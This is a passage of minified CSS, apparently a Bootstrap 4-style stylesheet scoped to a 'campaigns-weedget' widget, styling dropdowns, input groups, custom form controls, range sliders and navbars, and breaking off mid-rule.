.dropdown-menu-right {right: 0;left: auto;}@media (min-width: 576px) {#campaigns-weedget .dropdown-menu-sm-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-sm-right {right: 0;left: auto;}}@media (min-width: 768px) {#campaigns-weedget .dropdown-menu-md-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-md-right {right: 0;left: auto;}}@media (min-width: 992px) {#campaigns-weedget .dropdown-menu-lg-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-lg-right {right: 0;left: auto;}}@media (min-width: 1200px) {#campaigns-weedget .dropdown-menu-xl-left {right: auto;left: 0;}#campaigns-weedget .dropdown-menu-xl-right {right: 0;left: auto;}}#campaigns-weedget .dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: 0.125rem;}#campaigns-weedget .dropup .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0;border-right: 0.3em solid transparent;border-bottom: 0.3em solid;border-left: 0.3em solid transparent;}#campaigns-weedget .dropup .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: 0.125rem;}#campaigns-weedget .dropright .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0;border-bottom: 0.3em solid transparent;border-left: 0.3em solid;}#campaigns-weedget .dropright .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropright .dropdown-toggle::after {vertical-align: 0;}#campaigns-weedget .dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: 0.125rem;}#campaigns-weedget .dropleft .dropdown-toggle::after {display: inline-block;margin-left: 0.255em;vertical-align: 0.255em;content: "";}#campaigns-weedget .dropleft .dropdown-toggle::after {display: none;}#campaigns-weedget .dropleft .dropdown-toggle::before {display: inline-block;margin-right: 0.255em;vertical-align: 0.255em;content: "";border-top: 0.3em solid transparent;border-right: 0.3em solid;border-bottom: 0.3em solid transparent;}#campaigns-weedget .dropleft .dropdown-toggle:empty::after {margin-left: 0;}#campaigns-weedget .dropleft .dropdown-toggle::before {vertical-align: 0;}#campaigns-weedget .dropdown-menu[x-placement^=top], #campaigns-weedget .dropdown-menu[x-placement^=right], #campaigns-weedget .dropdown-menu[x-placement^=bottom], #campaigns-weedget .dropdown-menu[x-placement^=left] {right: auto;bottom: auto;}#campaigns-weedget .dropdown-divider {height: 0;margin: 0.5rem 0;overflow: hidden;border-top: 1px solid #e9ecef;}#campaigns-weedget .dropdown-item {display: block;width: 100%;padding: 0.25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0;}#campaigns-weedget .dropdown-item:hover, #campaigns-weedget .dropdown-item:focus {color: #16181b;text-decoration: none;background-color: #f8f9fa;}#campaigns-weedget .dropdown-item.active, #campaigns-weedget .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff;}#campaigns-weedget .dropdown-item.disabled, #campaigns-weedget .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent;}#campaigns-weedget .dropdown-menu.show {display: block;}#campaigns-weedget .dropdown-header {display: block;padding: 0.5rem 1.5rem;margin-bottom: 0;font-size: 0.875rem;color: #6c757d;white-space: nowrap;}#campaigns-weedget .dropdown-item-text {display: block;padding: 0.25rem 1.5rem;color: #212529;}#campaigns-weedget .btn-group, #campaigns-weedget .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle;}#campaigns-weedget .btn-group > .btn, #campaigns-weedget .btn-group-vertical > .btn {position: relative;flex: 1 1 auto;}#campaigns-weedget .btn-group > .btn:hover, #campaigns-weedget .btn-group-vertical > .btn:hover {z-index: 1;}#campaigns-weedget .btn-group > .btn:focus, #campaigns-weedget .btn-group > .btn:active, #campaigns-weedget .btn-group > .btn.active, #campaigns-weedget .btn-group-vertical > .btn:focus, #campaigns-weedget .btn-group-vertical > .btn:active, #campaigns-weedget .btn-group-vertical > .btn.active {z-index: 1;}#campaigns-weedget .btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start;}#campaigns-weedget .btn-toolbar .input-group {width: auto;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) {margin-left: -1px;}#campaigns-weedget .btn-group > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group > .btn-group:not(:last-child) > .btn {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .btn-group > .btn:not(:first-child), #campaigns-weedget .btn-group > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .dropdown-toggle-split {padding-right: 0.5625rem;padding-left: 0.5625rem;}#campaigns-weedget .dropdown-toggle-split::after, .dropup #campaigns-weedget .dropdown-toggle-split::after, .dropright #campaigns-weedget .dropdown-toggle-split::after {margin-left: 0;}.dropleft #campaigns-weedget .dropdown-toggle-split::before {margin-right: 0;}#campaigns-weedget .btn-sm + .dropdown-toggle-split, #campaigns-weedget .btn-group-sm > .btn + .dropdown-toggle-split {padding-right: 0.375rem;padding-left: 0.375rem;}#campaigns-weedget .btn-lg + .dropdown-toggle-split, #campaigns-weedget .btn-group-lg > .btn + .dropdown-toggle-split {padding-right: 0.75rem;padding-left: 0.75rem;}#campaigns-weedget .btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center;}#campaigns-weedget .btn-group-vertical > .btn, #campaigns-weedget .btn-group-vertical > .btn-group {width: 100%;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) {margin-top: -1px;}#campaigns-weedget .btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .btn-group-vertical > .btn-group:not(:last-child) > .btn {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .btn-group-vertical > .btn:not(:first-child), #campaigns-weedget .btn-group-vertical > .btn-group:not(:first-child) > .btn {border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .btn-group-toggle > .btn, #campaigns-weedget .btn-group-toggle > .btn-group > .btn {margin-bottom: 0;}#campaigns-weedget .btn-group-toggle > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn input[type=checkbox], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=radio], #campaigns-weedget .btn-group-toggle > .btn-group > .btn input[type=checkbox] {position: absolute;clip: rect(0, 0, 0, 0);pointer-events: none;}#campaigns-weedget .input-group {position: relative;display: flex;flex-wrap: wrap;align-items: stretch;width: 100%;}#campaigns-weedget .input-group > .form-control, #campaigns-weedget .input-group > .form-control-plaintext, #campaigns-weedget .input-group > .custom-select, #campaigns-weedget .input-group > .custom-file {position: relative;flex: 1 1 auto;width: 1%;margin-bottom: 0;}#campaigns-weedget .input-group > .form-control + .form-control, #campaigns-weedget .input-group > .form-control + .custom-select, #campaigns-weedget .input-group > .form-control + .custom-file, #campaigns-weedget .input-group > .form-control-plaintext + .form-control, #campaigns-weedget .input-group > .form-control-plaintext + .custom-select, #campaigns-weedget .input-group > .form-control-plaintext + .custom-file, #campaigns-weedget .input-group > .custom-select + .form-control, #campaigns-weedget .input-group > .custom-select + .custom-select, #campaigns-weedget .input-group > .custom-select + .custom-file, #campaigns-weedget .input-group > .custom-file + .form-control, #campaigns-weedget .input-group > .custom-file + .custom-select, #campaigns-weedget .input-group > .custom-file + .custom-file {margin-left: -1px;}#campaigns-weedget .input-group > .form-control:focus, #campaigns-weedget .input-group > .custom-select:focus, #campaigns-weedget .input-group > .custom-file .custom-file-input:focus ~ .custom-file-label {z-index: 3;}#campaigns-weedget .input-group > .custom-file .custom-file-input:focus {z-index: 4;}#campaigns-weedget .input-group > .form-control:not(:last-child), #campaigns-weedget .input-group > .custom-select:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .form-control:not(:first-child), #campaigns-weedget .input-group > .custom-select:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group > .custom-file {display: flex;align-items: center;}#campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label, #campaigns-weedget .input-group > .custom-file:not(:last-child) .custom-file-label::after {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .custom-file:not(:first-child) .custom-file-label {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .input-group-prepend, #campaigns-weedget .input-group-append {display: flex;}#campaigns-weedget .input-group-prepend .btn, #campaigns-weedget .input-group-append .btn {position: relative;z-index: 2;}#campaigns-weedget .input-group-prepend .btn:focus, #campaigns-weedget .input-group-append .btn:focus {z-index: 3;}#campaigns-weedget .input-group-prepend .btn + .btn, #campaigns-weedget .input-group-prepend .btn + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .input-group-text, #campaigns-weedget .input-group-prepend .input-group-text + .btn, #campaigns-weedget .input-group-append .btn + .btn, #campaigns-weedget .input-group-append .btn + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .input-group-text, #campaigns-weedget .input-group-append .input-group-text + .btn {margin-left: -1px;}#campaigns-weedget .input-group-prepend {margin-right: -1px;}#campaigns-weedget .input-group-append {margin-left: -1px;}#campaigns-weedget .input-group-text {display: flex;align-items: center;padding: 0.375rem 0.75rem;margin-bottom: 0;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;text-align: center;white-space: nowrap;background-color: #e9ecef;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .input-group-text input[type=radio], #campaigns-weedget .input-group-text input[type=checkbox] {margin-top: 0;}#campaigns-weedget .input-group-lg > .form-control:not(textarea), #campaigns-weedget .input-group-lg > .custom-select {height: calc(1.5em + 1rem + 2px);}#campaigns-weedget .input-group-lg > .form-control, #campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-lg > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-append > .input-group-text, #campaigns-weedget .input-group-lg > .input-group-prepend > .btn, #campaigns-weedget .input-group-lg > .input-group-append > .btn {padding: 0.5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0.3rem;}#campaigns-weedget .input-group-sm > .form-control:not(textarea), #campaigns-weedget .input-group-sm > .custom-select {height: calc(1.5em + 0.5rem + 2px);}#campaigns-weedget .input-group-sm > .form-control, #campaigns-weedget .input-group-sm > .custom-select, #campaigns-weedget .input-group-sm > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-append > .input-group-text, #campaigns-weedget .input-group-sm > .input-group-prepend > .btn, #campaigns-weedget .input-group-sm > .input-group-append > .btn {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;border-radius: 0.2rem;}#campaigns-weedget .input-group-lg > .custom-select, #campaigns-weedget .input-group-sm > .custom-select {padding-right: 1.75rem;}#campaigns-weedget .input-group > .input-group-prepend > .btn, #campaigns-weedget .input-group > .input-group-prepend > .input-group-text, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .btn, #campaigns-weedget .input-group > .input-group-append:not(:last-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-append:last-child > .btn:not(:last-child):not(.dropdown-toggle), #campaigns-weedget .input-group > .input-group-append:last-child > .input-group-text:not(:last-child) {border-top-right-radius: 0;border-bottom-right-radius: 0;}#campaigns-weedget .input-group > .input-group-append > .btn, #campaigns-weedget .input-group > .input-group-append > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .btn, #campaigns-weedget .input-group > .input-group-prepend:not(:first-child) > .input-group-text, #campaigns-weedget .input-group > .input-group-prepend:first-child > .btn:not(:first-child), #campaigns-weedget .input-group > .input-group-prepend:first-child > .input-group-text:not(:first-child) {border-top-left-radius: 0;border-bottom-left-radius: 0;}#campaigns-weedget .custom-control {position: relative;display: block;min-height: 1.5rem;padding-left: 1.5rem;}#campaigns-weedget .custom-control-inline {display: inline-flex;margin-right: 1rem;}#campaigns-weedget .custom-control-input {position: absolute;z-index: -1;opacity: 0;}#campaigns-weedget .custom-control-input:checked ~ .custom-control-label::before {color: #fff;border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-control-input:focus ~ .custom-control-label::before {box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-control-input:focus:not(:checked) ~ .custom-control-label::before {border-color: #80bdff;}#campaigns-weedget .custom-control-input:not(:disabled):active ~ .custom-control-label::before {color: #fff;background-color: #b3d7ff;border-color: #b3d7ff;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label {color: #6c757d;}#campaigns-weedget .custom-control-input:disabled ~ .custom-control-label::before {background-color: #e9ecef;}#campaigns-weedget .custom-control-label {position: relative;margin-bottom: 0;vertical-align: top;}#campaigns-weedget .custom-control-label::before {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;pointer-events: none;content: "";background-color: #fff;border: #adb5bd solid 1px;}#campaigns-weedget .custom-control-label::after {position: absolute;top: 0.25rem;left: -1.5rem;display: block;width: 1rem;height: 1rem;content: "";background: no-repeat 50%/50% 50%;}#campaigns-weedget .custom-checkbox .custom-control-label::before {border-radius: 0.25rem;}#campaigns-weedget .custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::before {border-color: #007bff;background-color: #007bff;}#campaigns-weedget .custom-checkbox .custom-control-input:indeterminate ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3e%3cpath stroke='%23fff' d='M0 2h4'/%3e%3c/svg%3e");}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-checkbox .custom-control-input:disabled:indeterminate ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-radio .custom-control-label::before {border-radius: 50%;}#campaigns-weedget .custom-radio .custom-control-input:checked ~ .custom-control-label::after {background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");}#campaigns-weedget .custom-radio .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-switch {padding-left: 2.25rem;}#campaigns-weedget .custom-switch .custom-control-label::before {left: -2.25rem;width: 1.75rem;pointer-events: all;border-radius: 0.5rem;}#campaigns-weedget .custom-switch .custom-control-label::after {top: calc(0.25rem + 2px);left: calc(-2.25rem + 2px);width: calc(1rem - 4px);height: calc(1rem - 4px);background-color: #adb5bd;border-radius: 0.5rem;transition: transform 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-switch .custom-control-label::after {transition: none;}}#campaigns-weedget .custom-switch .custom-control-input:checked ~ .custom-control-label::after {background-color: #fff;transform: translateX(0.75rem);}#campaigns-weedget .custom-switch .custom-control-input:disabled:checked ~ .custom-control-label::before {background-color: rgba(0, 123, 255, 0.5);}#campaigns-weedget .custom-select {display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 1.75rem 0.375rem 0.75rem;font-size: 1rem;font-weight: 400;line-height: 1.5;color: #495057;vertical-align: middle;background: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3e%3cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3e%3c/svg%3e") no-repeat right 0.75rem center/8px 10px;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-select:focus {border-color: #80bdff;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-select:focus::-ms-value {color: #495057;background-color: #fff;}#campaigns-weedget .custom-select[multiple], #campaigns-weedget .custom-select[size]:not([size="1"]) {height: auto;padding-right: 0.75rem;background-image: none;}#campaigns-weedget .custom-select:disabled {color: #6c757d;background-color: #e9ecef;}#campaigns-weedget .custom-select::-ms-expand {display: none;}#campaigns-weedget .custom-select-sm {height: calc(1.5em + 0.5rem + 2px);padding-top: 0.25rem;padding-bottom: 0.25rem;padding-left: 0.5rem;font-size: 0.875rem;}#campaigns-weedget .custom-select-lg {height: calc(1.5em + 1rem + 2px);padding-top: 0.5rem;padding-bottom: 0.5rem;padding-left: 1rem;font-size: 1.25rem;}#campaigns-weedget .custom-file {position: relative;display: inline-block;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin-bottom: 0;}#campaigns-weedget .custom-file-input {position: relative;z-index: 2;width: 100%;height: calc(1.5em + 0.75rem + 2px);margin: 0;opacity: 0;}#campaigns-weedget .custom-file-input:focus ~ .custom-file-label {border-color: #80bdff;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-file-input:disabled ~ .custom-file-label {background-color: #e9ecef;}#campaigns-weedget .custom-file-input:lang(en) ~ .custom-file-label::after {content: "Browse";}#campaigns-weedget .custom-file-input ~ .custom-file-label[data-browse]::after {content: attr(data-browse);}#campaigns-weedget .custom-file-label {position: absolute;top: 0;right: 0;left: 0;z-index: 1;height: calc(1.5em + 0.75rem + 2px);padding: 0.375rem 0.75rem;font-weight: 400;line-height: 1.5;color: #495057;background-color: #fff;border: 1px solid #ced4da;border-radius: 0.25rem;}#campaigns-weedget .custom-file-label::after {position: absolute;top: 0;right: 0;bottom: 0;z-index: 3;display: block;height: calc(1.5em + 0.75rem);padding: 0.375rem 0.75rem;line-height: 1.5;color: #495057;content: "Browse";background-color: #e9ecef;border-left: inherit;border-radius: 0 0.25rem 0.25rem 0;}#campaigns-weedget .custom-range {width: 100%;height: calc(1rem + 0.4rem);padding: 0;background-color: transparent;-webkit-appearance: none;-moz-appearance: none;appearance: none;}#campaigns-weedget .custom-range:focus {outline: none;}#campaigns-weedget .custom-range:focus::-webkit-slider-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-moz-range-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range:focus::-ms-thumb {box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}#campaigns-weedget .custom-range::-moz-focus-outer {border: 0;}#campaigns-weedget .custom-range::-webkit-slider-thumb {width: 1rem;height: 1rem;margin-top: -0.25rem;background-color: #007bff;border: 0;border-radius: 1rem;-webkit-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-webkit-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-webkit-slider-thumb {-webkit-transition: none;transition: none;}}#campaigns-weedget .custom-range::-webkit-slider-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-webkit-slider-runnable-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-moz-range-thumb {width: 1rem;height: 1rem;background-color: #007bff;border: 0;border-radius: 1rem;-moz-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;-moz-appearance: none;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-moz-range-thumb {-moz-transition: none;transition: none;}}#campaigns-weedget .custom-range::-moz-range-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-moz-range-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: #dee2e6;border-color: transparent;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-thumb {width: 1rem;height: 1rem;margin-top: 0;margin-right: 0.2rem;margin-left: 0.2rem;background-color: #007bff;border: 0;border-radius: 1rem;-ms-transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;appearance: none;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-range::-ms-thumb {-ms-transition: none;transition: none;}}#campaigns-weedget .custom-range::-ms-thumb:active {background-color: #b3d7ff;}#campaigns-weedget .custom-range::-ms-track {width: 100%;height: 0.5rem;color: transparent;cursor: pointer;background-color: transparent;border-color: transparent;border-width: 0.5rem;}#campaigns-weedget .custom-range::-ms-fill-lower {background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range::-ms-fill-upper {margin-right: 15px;background-color: #dee2e6;border-radius: 1rem;}#campaigns-weedget .custom-range:disabled::-webkit-slider-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-webkit-slider-runnable-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-moz-range-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-range:disabled::-moz-range-track {cursor: default;}#campaigns-weedget .custom-range:disabled::-ms-thumb {background-color: #adb5bd;}#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce) {#campaigns-weedget .custom-control-label::before, #campaigns-weedget .custom-file-label, #campaigns-weedget .custom-select {transition: none;}}#campaigns-weedget .nav {display: flex;flex-wrap: wrap;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .nav-link {display: block;padding: 0.5rem 1rem;}#campaigns-weedget .nav-link:hover, #campaigns-weedget .nav-link:focus {text-decoration: none;}#campaigns-weedget .nav-link.disabled {color: #6c757d;pointer-events: none;cursor: default;}#campaigns-weedget .nav-tabs {border-bottom: 1px solid #dee2e6;}#campaigns-weedget .nav-tabs .nav-item {margin-bottom: -1px;}#campaigns-weedget .nav-tabs .nav-link {border: 1px solid transparent;border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}#campaigns-weedget .nav-tabs .nav-link:hover, #campaigns-weedget .nav-tabs .nav-link:focus {border-color: #e9ecef #e9ecef #dee2e6;}#campaigns-weedget .nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}#campaigns-weedget .nav-tabs .nav-link.active, #campaigns-weedget .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff;}#campaigns-weedget .nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}#campaigns-weedget .nav-pills .nav-link {border-radius: 0.25rem;}#campaigns-weedget .nav-pills .nav-link.active, #campaigns-weedget .nav-pills .show > .nav-link {color: #fff;background-color: #007bff;}#campaigns-weedget .nav-fill .nav-item {flex: 1 1 auto;text-align: center;}#campaigns-weedget .nav-justified .nav-item {flex-basis: 0;flex-grow: 1;text-align: center;}#campaigns-weedget .tab-content > .tab-pane {display: none;}#campaigns-weedget .tab-content > .active {display: block;}#campaigns-weedget .navbar {position: relative;display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;padding: 0.5rem 1rem;}#campaigns-weedget .navbar > .container, #campaigns-weedget .navbar > .container-fluid {display: flex;flex-wrap: wrap;align-items: center;justify-content: space-between;}#campaigns-weedget .navbar-brand {display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}#campaigns-weedget .navbar-brand:hover, #campaigns-weedget .navbar-brand:focus {text-decoration: none;}#campaigns-weedget .navbar-nav {display: flex;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}#campaigns-weedget .navbar-nav .nav-link {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-nav .dropdown-menu {position: static;float: none;}#campaigns-weedget .navbar-text {display: inline-block;padding-top: 0.5rem;padding-bottom: 0.5rem;}#campaigns-weedget .navbar-collapse {flex-basis: 100%;flex-grow: 1;align-items: center;}#campaigns-weedget .navbar-toggler {padding: 0.25rem 0.75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0.25rem;}#campaigns-weedget .navbar-toggler:hover, #campaigns-weedget .navbar-toggler:focus {text-decoration: none;}#campaigns-weedget .navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat center center;background-size: 100% 100%;}@media (max-width: 575.98px) {#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 576px) {#campaigns-weedget .navbar-expand-sm {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-sm .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-sm .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-sm > .container, #campaigns-weedget .navbar-expand-sm > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-sm .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-sm .navbar-toggler {display: none;}}@media (max-width: 767.98px) {#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 768px) {#campaigns-weedget .navbar-expand-md {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-md .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-md .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-md > .container, #campaigns-weedget .navbar-expand-md > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-md .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-md .navbar-toggler {display: none;}}@media (max-width: 991.98px) {#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 992px) {#campaigns-weedget .navbar-expand-lg {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-lg .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-lg .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-lg > .container, #campaigns-weedget .navbar-expand-lg > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-lg .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-lg .navbar-toggler {display: none;}}@media (max-width: 1199.98px) {#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {#campaigns-weedget .navbar-expand-xl {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand-xl .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand-xl .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand-xl > .container, #campaigns-weedget .navbar-expand-xl > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand-xl .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand-xl .navbar-toggler {display: none;}}#campaigns-weedget .navbar-expand {flex-flow: row nowrap;justify-content: flex-start;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0;}#campaigns-weedget .navbar-expand .navbar-nav {flex-direction: row;}#campaigns-weedget .navbar-expand .navbar-nav .dropdown-menu {position: absolute;}#campaigns-weedget .navbar-expand .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}#campaigns-weedget .navbar-expand > .container, #campaigns-weedget .navbar-expand > .container-fluid {flex-wrap: nowrap;}#campaigns-weedget .navbar-expand .navbar-collapse {display: flex !important;flex-basis: auto;}#campaigns-weedget .navbar-expand .navbar-toggler {display: none;}#campaigns-weedget .navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-brand:hover, #campaigns-weedget .navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}#campaigns-weedget .navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.5);}#campaigns-weedget .navbar-light .navbar-nav .nav-link:hover, #campaigns-weedget 